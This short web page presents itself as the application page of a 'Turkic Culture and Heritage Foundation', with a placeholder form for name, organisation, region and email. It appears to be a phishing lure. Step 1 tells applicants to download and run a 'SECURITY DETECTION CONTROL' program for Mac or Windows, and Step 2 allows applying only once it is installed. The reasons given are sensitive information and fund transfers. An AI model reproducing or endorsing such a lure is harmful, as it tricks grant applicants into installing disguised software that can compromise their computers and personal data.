 Turkic Culture
and
Heritage Foundation

WHO WE ARE HOW WE WORK WHAT WE DO APPLICATION

HOW TO APPLY

• Step 1
The application page includes private sensitive information and steps to transfer fund, please run SECURITY DETECTION CONTROL to check your computer and the network environment. Please click the link at the bottom to download.

Download for Mac OS

Download for Windows

• Step 2
Provided your network environment is safe enough, you are able to apply. If you have installed SECURITY DETECTION CONTROL, click here.

Full Name:
xxx xxx

Orgnization:
xxx

Region:
Afghanistan Kabul Chakaray

Mail:
xx@yourmail.com